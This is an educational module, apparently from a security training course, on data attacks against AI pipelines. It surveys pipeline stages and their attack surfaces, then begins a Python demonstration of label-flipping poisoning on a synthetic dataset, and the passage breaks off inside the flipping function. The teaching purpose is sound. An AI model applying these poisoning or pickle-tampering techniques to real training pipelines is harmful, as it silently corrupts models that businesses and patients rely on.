| GTSRB | Download |
|---|---|
Artificial Intelligence (AI) systems are fundamentally data-driven. Consequently, their performance, reliability, and security are inextricably linked to the quality, integrity, and confidentiality of the data they consume and produce.

At the heart of most AI implementations lies a data pipeline, a sequence of steps designed to collect, process, transform, and ultimately utilize data for tasks such as training models or generating predictions. While the specifics vary greatly depending on the application and organization, a general data pipeline often includes several core stages, frequently leveraging specific technologies and handling diverse data formats.

The process begins with data collection, gathering raw information from various sources. This might involve capturing user interactions from web applications as JSON logs streamed via messaging queues like Apache Kafka, ingesting structured transaction records from SQL databases like PostgreSQL, pulling sensor readings via MQTT from IoT devices, scraping public websites using tools like Scrapy, or receiving batch files (CSV, Parquet) from third parties. The collected data can range from images (JPEG) and audio (WAV) to complex semi-structured formats. The initial quality and integrity of this collected data profoundly impact all downstream processes.

Following collection, data requires storage. The choice of technology hinges on the data's structure, volume, and access patterns. Structured data often resides in relational databases (PostgreSQL), while semi-structured logs might use NoSQL databases (MongoDB). For large, diverse datasets, organizations frequently employ data lakes built on distributed file systems (Hadoop HDFS) or cloud object storage (AWS S3, Azure Blob Storage). Specialized databases like InfluxDB cater to time-series data. Importantly, trained models themselves become stored artifacts, often serialized into formats like Python's pickle (.pkl), ONNX, or framework-specific files (.pt, .pth, .safetensors), each presenting unique security considerations if handled improperly.

Next, raw data undergoes data processing and transformation, as it's rarely suitable for direct model use. This stage employs various libraries and frameworks for cleaning, normalization, and feature engineering. Data cleaning might involve handling missing values using Pandas and scikit-learn's Imputers. Feature scaling often uses StandardScaler or MinMaxScaler. Feature engineering creates new relevant inputs, such as extracting date components or, for text data, performing tokenization and embedding generation using NLTK or spaCy. Image data might be augmented using OpenCV or Pillow. Large datasets often necessitate distributed processing frameworks like Apache Spark or Dask, with orchestration tools like Apache Airflow or Kubeflow Pipelines managing these complex workflows. The objective is to prepare a high-quality dataset optimized for the AI task.

The processed data then fuels the analysis and modeling stage. Data scientists and ML engineers explore the data, often within interactive environments like Jupyter Notebooks, and train models using frameworks such as scikit-learn, TensorFlow, Jax, or PyTorch. This iterative process involves selecting algorithms (e.g., RandomForestClassifier, CNNs), tuning hyperparameters (perhaps using Optuna), and validating performance. Cloud platforms like AWS SageMaker or Azure Machine Learning often provide integrated environments for this lifecycle.

Once trained and validated, a model enters the deployment stage, where it's integrated into a production environment to serve predictions. Common patterns include exposing the model as a REST API using frameworks like Flask or FastAPI, often containerized with Docker and orchestrated by Kubernetes. Alternatively, models might become serverless functions (AWS Lambda) or be embedded directly into applications or edge devices (using formats like TensorFlow Lite). Securing the deployed model file and its surrounding infrastructure is a key concern here.

Finally, monitoring and maintenance constitute an ongoing stage. Deployed models are continuously observed for operational health using tools like Prometheus and Grafana, while specialized ML monitoring platforms (WhyLabs, Arize AI) track data drift, concept drift, and prediction quality. Feedback from predictions and user interactions is logged and often processed alongside newly collected data to periodically retrain the model. This retraining is essential for adapting to changing patterns and maintaining performance but simultaneously creates a significant attack vector. Malicious data introduced via feedback loops or ongoing collection can be incorporated during retraining, enabling online poisoning attacks. Orchestration tools like Airflow often manage these retraining pipelines, making the security of data flowing into them critical.
To clearly illustrate these complex pipelines, lets consider two examples:
First, an e-commerce platform building a product recommendation system collects user activity (JSON logs via Kafka) and reviews (text). This raw data lands in a data lake (AWS S3). Apache Spark processes this data, reconstructing sessions and performing sentiment analysis (NLTK) on reviews, outputting Parquet files. Within AWS SageMaker, a recommendation model is trained on this processed data. The resulting model file (pickle format) is stored back in S3 before being deployed via a Docker-ized Flask API on Kubernetes. Monitoring tracks click-through rates, and user feedback along with new interaction data feeds into periodic retraining cycles managed by Airflow, aiming to keep recommendations relevant but also opening the door for potential poisoning through manipulated feedback.
Second, a healthcare provider developing a predictive diagnostic tool collects anonymized patient images (DICOM) and notes (XML) from PACS and EHR systems. Secure storage (e.g., HIPAA-compliant AWS S3) is a requirement here. Python scripts using Pydicom, OpenCV, and spaCy process the data, standardizing images and extracting features. PyTorch trains a deep learning model (CNN) on specialized hardware. The validated model (.pt file) is securely stored and then deployed via an internal API to a clinical decision support system. Monitoring tracks diagnostic accuracy and data drift. While retraining might be less frequent and more rigorously controlled here, incorporating new data or corrected diagnoses still requires careful validation to prevent poisoning.
Having established the critical role of data and the structure of the data pipeline, we now focus specifically on AI data attacks. This module explores the techniques adversaries use to compromise AI systems by targeting the data itself; either during the training phase or by manipulating the stored model artifacts.
Unlike evasion attacks (manipulating inputs to fool a deployed model) or privacy attacks (extracting sensitive information from a model), the attacks covered here fundamentally undermine the model's integrity by corrupting its foundation: the data it learns from or the format it's stored in.

Each stage of the data pipeline presents potential attack surfaces adversaries can exploit.

During data collection, the primary threat is initial data poisoning, where an attacker intentionally injects malicious data. This is a prime opportunity for introducing data intended for label flipping or feature attacks. In the e-commerce example, this could manifest as submitting fake positive reviews (poisoned features/labels) to boost a product's recommendations or reviews with specific keywords (potential backdoor triggers) designed to cause unintended behavior later. For the healthcare scenario, an attacker might subtly alter DICOM metadata during ingestion or manipulate clinical notes, potentially mislabeling samples or embedding subtle feature perturbations. If this poisoned data infiltrates the training set, it can corrupt the resulting model according to the attacker's goals.

The storage stage faces traditional data security threats alongside model-specific risks, particularly relevant for model stenography and Trojan attacks. Unauthorized access to the AWS S3 data lake or the healthcare provider's secure storage could allow theft or tampering of training datasets, potentially modifying labels or features post-collection. Furthermore, stored model files (the .pkl recommendation model on S3, the .pt diagnostic model) are valuable targets. An attacker gaining write access could replace a legitimate model with a malicious one containing an embedded trojan or execute a model stenography attack by hiding code within the model file itself (leveraging insecure deserialization like pickle.load()), potentially compromising the Flask API server or the clinical system upon loading.

Data processing offers another avenue for manipulation, potentially facilitating label flipping or feature attacks even on initially clean data. If an attacker influences the cleaning, transformation, or feature engineering steps, they can corrupt data before modeling. Compromising the e-commerce platform's Spark job could lead to mislabeled review sentiments (label flipping), while manipulating the healthcare provider's Python scripts could introduce subtle errors into standardized images or extracted text features (feature attacks), impacting the downstream model.

The analysis and modeling stage is where the impact of data poisoning attacks introduced earlier becomes concrete. When the AWS SageMaker job trains the recommendation model on poisoned Parquet files containing flipped labels or perturbed features, or the PyTorch process trains the diagnostic CNN on data embedded with backdoor triggers, the resulting model learns the attacker's desired manipulations. It might learn incorrect patterns, exhibit biases, or contain hidden backdoors activated by specific inputs later.

During deployment, the integrity of the model artifact remains crucial, especially concerning Trojan and model stenography risks. If the mechanism loading the model from storage (S3, secure file system) into the production environment is insecure, an attacker could inject a malicious model file at this point, achieving the same trojan effect or code execution via stenography as compromising the storage layer directly.

Finally, the monitoring and maintenance stage, especially the common practice of retraining models, acts as a critical enabler for training data attacks like online poisoning. For example, the e-commerce platform's Airflow retraining pipeline is a prime target. Attackers could continuously submit manipulated data: perhaps subtly altering clickstream data (feature attacks), submitting misleading feedback to influence future labels (label flipping), or injecting data designed to skew model weights towards particular outcomes over time. This gradual corruption degrades recommendation quality or introduces biases without needing initial dataset access.
The impact of successful AI data attacks can be severe, ranging from subtly biased decision-making and degraded system performance to complete model compromise and potentially enabling broader system breaches through embedded trojans.
Leading security frameworks such as the OWASP Top 10 for LLM Applications, as highlighted in the "Introduction to Red Teaming AI" module, provides specific context for risks within the AI pipeline.
The major risk we are particularly focused on is Data poisoning, where attackers manipulate data during collection, processing, training, or feedback stages. This directly corresponds to OWASP LLM03: Training Data Poisoning.
Another relevant category of risk is the AI Supply Chain, addressed by OWASP LLM05: Supply Chain Vulnerabilities. This encompasses several related threats: compromising the integrity of third-party data sources, tampering with pre-trained model artifacts (like injecting trojans), or exploiting vulnerabilities in the software components and platforms that make up the pipeline infrastructure itself. While LLM05 covers many infrastructure aspects tied to components, robust protection also demands adherence to general secure system design principles beyond specific LLM list items, preventing unauthorized access throughout the pipeline. Ultimately, recognizing how both Training Data Poisoning and Supply Chain Vulnerabilities manifest is key to understanding the vulnerabilities in the AI data and model lifecycle
Complementing OWASP's specific vulnerability focus, Google's Secure AI Framework (SAIF) provides a broader, lifecycle-oriented perspective. The data integrity issues identified map well onto SAIF's core elements.

For instance, SAIF’s principles regarding Secure Design, securing Data components, and managing the Secure Supply Chain directly address the need to protect data throughout its lifecycle. Preventing Data Poisoning aligns with securing this Data Supply Chain and implementing rigorous Security Testing and validation during Model development, especially for data used in retraining. Likewise, maintaining model artifact integrity and preventing malicious code injection are central to SAIF’s Secure Deployment practices and verifying the Secure Supply Chain.
Finally, the challenge of monitoring for data or model manipulation, particularly within dynamic retraining loops, is covered by SAIF's emphasis on Secure Monitoring & Response.
Label Flipping is arguably the simplest form of a data poisoning attack. It directly targets the ground truth information used during model training.
The idea behind the attack is straightforward: an adversary gains access to a portion of the training dataset and deliberately changes the assigned labels (the correct answers or categories) for some data points. The actual features of the data points remain untouched; only their associated class designation is altered.
For example, in a dataset used to classify images, an image originally labeled as cat might have its label flipped to dog. In a dataset used to train a spam classifier, an email labeled as spam might be relabeled as not spam.
The most common goal of an attacker executing a Label Flipping attack is to degrade model performance. By introducing incorrect labels, the attack forces the model to learn incorrect associations between features and classes, resulting in a "confused" model that has a general decrease in performance (eg accuracy, precision, recall, etc).
The adversary doesn't necessarily care which specific inputs are misclassified, only that the model becomes less reliable and useful overall, but even such a simple attack can have devastating consequences.
This attack directly embodies the risks outlined under OWASP LLM03: Training Data Poisoning. The adversary might not aim for specific misclassifications but rather seeks to undermine the model's overall reliability and utility. Even this relatively simple attack can have significant negative consequences.
This type of attack often targets data after it has been collected, focusing on compromising the integrity of datasets held within the Storage stage of the pipeline. For example, an attacker might gain unauthorized access to modify label columns in CSV files stored in a data lake (like AWS S3) or manipulate records in a PostgreSQL database. Label flipping could also occur if Data Processing scripts are compromised and alter labels during transformation.
Let's consider hypothetical example: A company is training an AI model to analyze customer feedback on a newly launched products, labeling each review as positive or negative. An attacker targets this process. Gaining access to the training dataset, they randomly flip the labels on a portion of these reviews - marking some genuinely positive feedback as negative, and vice-versa.
The immediate goal is straightforward: to degrade the accuracy of the final sentiment analysis model.
The effect on the company however, is more damaging. The model, now trained on this poisoned data, becomes unreliable and unpredictable. For instance, it might incorrectly report that the overall customer sentiment towards the new product is predominantly negative, even if the actual feedback is largely positive, or it might report negative reviews as positive.
Relying on this faulty analysis, the company might make incorrect decisions - perhaps they prematurely pull the product from the market, invest heavily in 'fixing' features customers actually liked, or miss crucial positive signals indicating success, leading to potentially crippling the business.
To demonstrate how such an attack would work, we will build a model around the sentiment analysis scenario. A company is training a model to classify customer feedback as positive or negative, and we, as the adversary, will attack the training dataset by flipping labels.
First we need to setup the environment.
Code: python
import numpy as np
import matplotlib.pyplot as plt
from sklearn.datasets import make_blobs
from sklearn.model_selection import train_test_split
from sklearn.linear_model import LogisticRegression
from sklearn.metrics import accuracy_score, classification_report, confusion_matrix
import seaborn as sns

htb_green = "#9fef00"
node_black = "#141d2b"
hacker_grey = "#a4b1cd"
white = "#ffffff"
azure = "#0086ff"
nugget_yellow = "#ffaf00"
malware_red = "#ff3e3e"
vivid_purple = "#9f00ff"
aquamarine = "#2ee7b6"

# Configure plot styles
plt.style.use("seaborn-v0_8-darkgrid")
plt.rcParams.update(
    {
        "figure.facecolor": node_black,
        "axes.facecolor": node_black,
        "axes.edgecolor": hacker_grey,
        "axes.labelcolor": white,
        "text.color": white,
        "xtick.color": hacker_grey,
        "ytick.color": hacker_grey,
        "grid.color": hacker_grey,
        "grid.alpha": 0.1,
        "legend.facecolor": node_black,
        "legend.edgecolor": hacker_grey,
        "legend.frameon": True,
        "legend.framealpha": 1.0,
        "legend.labelcolor": white,
    }
)

# Seed for reproducibility
SEED = 1337
np.random.seed(SEED)

print("Setup complete. Libraries imported and styles configured.")
We need data representing the customer reviews. Since processing real text data is complex and outside the scope of demonstrating the attack mechanism itself, we'll use Scikit-Learn's make_blobs function to create a synthetic dataset. This provides a simplified, two-dimensional representation suitable for binary classification and visualization.
Imagine that these two dimensions (Sentiment Feature 1, Sentiment Feature 2) are numerical features derived from the text reviews through some preprocessing step (e.g., using techniques like TF-IDF or word embeddings, then potentially dimensionality reduction).
We'll generate isotropic Gaussian blobs, essentially clusters of points in this 2D feature space.
Each point 𝐱i=(xi1,xi2) represents a review instance with its two derived features, and each instance is assigned a label yi.
One cluster will represent Class 0 (simulating Negative sentiment) and the other Class 1 (simulating Positive sentiment). This synthetic dataset is designed to be reasonably separable, making it easier to visualize the impact of the label flipping attack on the model's decision boundary.
Code: python
# Generate synthetic data
n_samples = 1000
centers = [(0, 5), (5, 0)]  # Define centers for two distinct blobs
X, y = make_blobs(
    n_samples=n_samples,
    centers=centers,
    n_features=2,
    cluster_std=1.25,
    random_state=SEED,
)

# Split data into training and testing sets
X_train, X_test, y_train, y_test = train_test_split(
    X, y, test_size=0.3, random_state=SEED
)

print(f"Generated {n_samples} samples.")
print(f"Training set size: {X_train.shape[0]} samples.")
print(f"Testing set size: {X_test.shape[0]} samples.")
print(f"Number of features: {X_train.shape[1]}")
print(f"Classes: {np.unique(y)}")
Let's plot the clean dataset so it's very easy to see the relations in the data.
Code: python
def plot_data(X, y, title="Dataset Visualization"):
    """
    Plots the 2D dataset with class-specific colors.

    Parameters:
    - X (np.ndarray): Feature data (n_samples, 2).
    - y (np.ndarray): Labels (n_samples,).
    - title (str): The title for the plot.
    """
    plt.figure(figsize=(12, 6))
    scatter = plt.scatter(
        X[:, 0],
        X[:, 1],
        c=y,
        cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
        edgecolors=node_black,
        s=50,
        alpha=0.8,
    )
    plt.title(title, fontsize=16, color=htb_green)
    plt.xlabel("Sentiment Feature 1", fontsize=12)
    plt.ylabel("Sentiment Feature 2", fontsize=12)
    # Create a legend
    handles = [
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Negative Sentiment (Class 0)",
            markersize=10,
            markerfacecolor=azure,
        ),
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Positive Sentiment (Class 1)",
            markersize=10,
            markerfacecolor=nugget_yellow,
        ),
    ]
    plt.legend(handles=handles, title="Sentiment Classes")
    plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
    plt.show()


# Plot the data
plot_data(X_train, y_train, title="Original Training Data Distribution")
This shows the two distinct classes we aim to classify.

Before executing the attack, we need to establish baseline performance so we have something to compare the effects of the poisoned model with. We will train a Logistic Regression model on the original, clean training data (X_train, y_train). This baseline represents the model's expected behavior and accuracy under normal, non-adversarial conditions.
As outlined in the "Fundamentals of AI" module, Logistic Regression is fundamentally a classification algorithm used for predicting binary outcomes.
For a given review represented by its feature vector 𝐱i=(xi1,xi2), the model first calculates a linear combination zi using weights 𝐰=(w1,w2) and a bias term b:
zi=𝐰T𝐱i+b=w1xi1+w2xi2+b
This value zi represents the log-odds (or logit) of the review having positive sentiment (yi=1). It quantifies the linear relationship between the derived features and the log-odds of a positive classification.
zi=log(P(yi=1|𝐱i)1−P(yi=1|𝐱i))
To convert the log-odds zi into a probability pi=P(yi=1|𝐱i) (the probability of the review being positive), the model applies the sigmoid function, σ:
pi=σ(zi)=11+e−zi=11+e−(𝐰T𝐱i+b)
The sigmoid function squashes the output zi into the range [0,1], representing the model’s estimated probability that the review 𝐱i has positive sentiment.
During training, the model learns the optimal parameters 𝐰 and b by minimizing a loss function over the training set (X_train, y_train). The goal is to find parameters that make the predicted probabilities pi as close as possible to the true sentiment labels yi. The standard loss function for binary classification is the binary cross-entropy or log-loss:
L(𝐰,b)=−1N∑i=1N[yilog(pi)+(1−yi)log(1−pi)]
Here, N is the number of training reviews, yi is the true sentiment label (0 or 1) for the i-th review, and pi is the model’s predicted probability of positive sentiment for that review. Optimization algorithms like gradient descent iteratively adjust 𝐰 and b to minimize this loss L.
Once trained, the model uses the learned 𝐰 and b to predict the sentiment of new, unseen reviews. For a new review 𝐱, it calculates the probability p=σ(𝐰T𝐱+b). Typically, if p≥0.5, the review is classified as positive (Class 1); otherwise, it’s classified as negative (Class 0).
The decision boundary is the line (in our 2D feature space) where the model is exactly uncertain (p=0.5), which occurs when z=𝐰T𝐱+b=0. This linear boundary separates the feature space into regions predicted as negative and positive sentiment. The training process finds the line that best separates the clusters in the training data.
We now train this baseline model on our clean data and evaluate its accuracy on the unseen test set.
Code: python
# Initialize and train the Logistic Regression model
baseline_model = LogisticRegression(random_state=SEED)
baseline_model.fit(X_train, y_train)

# Predict on the test set
y_pred_baseline = baseline_model.predict(X_test)

# Calculate baseline accuracy
baseline_accuracy = accuracy_score(y_test, y_pred_baseline)
print(f"Baseline Model Accuracy: {baseline_accuracy:.4f}")


# Prepare to plot the decision boundary
def plot_decision_boundary(model, X, y, title="Decision Boundary"):
    """
    Plots the decision boundary of a trained classifier on a 2D dataset.

    Parameters:
    - model: The trained classifier object (must have a .predict method).
    - X (np.ndarray): Feature data (n_samples, 2).
    - y (np.ndarray): Labels (n_samples,).
    - title (str): The title for the plot.
    """
    h = 0.02  # Step size in the mesh
    x_min, x_max = X[:, 0].min() - 1, X[:, 0].max() + 1
    y_min, y_max = X[:, 1].min() - 1, X[:, 1].max() + 1
    xx, yy = np.meshgrid(np.arange(x_min, x_max, h), np.arange(y_min, y_max, h))

    # Predict the class for each point in the mesh
    Z = model.predict(np.c_[xx.ravel(), yy.ravel()])
    Z = Z.reshape(xx.shape)

    plt.figure(figsize=(12, 6))
    # Plot the decision boundary contour
    plt.contourf(
        xx, yy, Z, cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]), alpha=0.3
    )

    # Plot the data points
    scatter = plt.scatter(
        X[:, 0],
        X[:, 1],
        c=y,
        cmap=plt.cm.colors.ListedColormap([azure, nugget_yellow]),
        edgecolors=node_black,
        s=50,
        alpha=0.8,
    )

    plt.title(title, fontsize=16, color=htb_green)
    plt.xlabel("Feature 1", fontsize=12)
    plt.ylabel("Feature 2", fontsize=12)

    # Create a legend manually
    handles = [
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Negative Sentiment (Class 0)",
            markersize=10,
            markerfacecolor=azure,
        ),
        plt.Line2D(
            [0],
            [0],
            marker="o",
            color="w",
            label="Positive Sentiment (Class 1)",
            markersize=10,
            markerfacecolor=nugget_yellow,
        ),
    ]
    plt.legend(handles=handles, title="Classes")
    plt.grid(True, color=hacker_grey, linestyle="--", linewidth=0.5, alpha=0.3)
    plt.xlim(xx.min(), xx.max())
    plt.ylim(yy.min(), yy.max())
    plt.show()


# Plot the decision boundary for the baseline model
plot_decision_boundary(
    baseline_model,
    X_train,
    y_train,
    title=f"Baseline Model Decision Boundary\nAccuracy: {baseline_accuracy:.4f}",
)
The resulting plot shows the linear decision boundary learned by the baseline model, effectively separating the simulated Negative and Positive sentiment clusters in the training data. The high accuracy score indicates it generalizes well to the unseen test data.

With an established baseline, we can now execute the actual attack, and to do this, we will create a function that will take the original training labels (y_train, representing the true sentiments) and a poisoning percentage as input. It will randomly select the specified fraction of training data points (reviews) and flip their labels - changing Negative (0) to Positive (1) and Positive (1) to Negative (0).
The implication of this is significant. As we have established, the model learns its parameters (𝐰,b) by minimizing the average log-loss, L, across the training dataset, the whole point of training is to find the 𝐰 and b that make this loss L as small as possible, meaning the predicted probabilities pi align well with the true labels yi.
When we flip a label for a specific instance from its true value yi to an incorrect value yi′, we directly corrupt the contribution of that instance to the overall loss calculation. For example, consider an instance 𝐱i that truly belongs to class 0 (so yi=0) but its label is flipped to yi′=1. The term for this instance inside the sum changes from −[0⋅log(pi)+(1−0)log(1−pi)]=−log(1−pi) to −[1⋅log(pi)+(1−1)log(1−pi)]=−log(pi).
If the model, based on the features 𝐱i, correctly learns to predict a low probability pi for class 1 (since the instance truly belongs to class 0), the original term −log(1−pi) would be small, but the corrupted term −log(pi) becomes very large as pi→0.
This large error signal for the flipped instance strongly influences the optimization process. It forces the algorithm to adjust the parameters 𝐰 and b not only fit the correctly labeled data, but also to try and accommodate these poisoned points, and in doing so, it pushes the learned decision boundary defined by 𝐰T𝐱+b=0, away from the optimal position determined by the true underlying data distribution.
To execute this attack, we will implement a function to contain all logic: flip_labels. This function takes the original training labels (y_train) and a poison_percentage as input, specifying the fraction of labels to flip.
First, we define the function signature and ensure the provided poison_percentage is a valid value between 0 and 1. This prevents nonsensical inputs. We also calculate the absolute number of labels to flip (n_to_flip) based on the total number of samples and the specified percentage.
Code: python
def flip_labels(y, poison_percentage):
    if not 0 <= poison_percentage <= 1:
        raise ValueError("poison_percentage must be between 0 and 1.")

    n_samples = len(y)
    n_to_flip = int(n_samples * poison_percentage)

    if n_to_flip == 0:
        print("Warning: Poison percentage is 0 or too low to flip any labels.")
        # Return unchanged labels and empty indices if no flips are needed
        return y.copy(), np.array([], dtype=int)
Next, we select which specific reviews (data points) will have their sentiment labels flipped. We use a NumPy random number generator (rng_instance) seeded with our global SEED (or the function's seed parameter) for reproducible random selection. The choice method selects n_to_flip unique indices from the range 0 to n_samples - 1 without replacement. These flipped_indices identify the exact reviews targeted by the attack.
Code: python
    # Use the defined SEED for the random number generator
    rng_instance = np.random.default_rng(SEED)
    # Select unique indices to flip
    flipped_indices = rng_instance.choice(n_samples, size=n_to_flip, replace=False)
Now, we perform the actual label flipping. We create a copy of the original label array (y_poisoned = y.copy()) to avoid altering the original data. For the elements at the flipped_indices, we invert their labels: 0 becomes 1, and 1 becomes 0. A concise way to do this is 1 - label for binary 0/1 labels, or using np.where for clarity.
Code: python
    # Create a copy to avoid modifying the original array
    y_poisoned = y.copy()

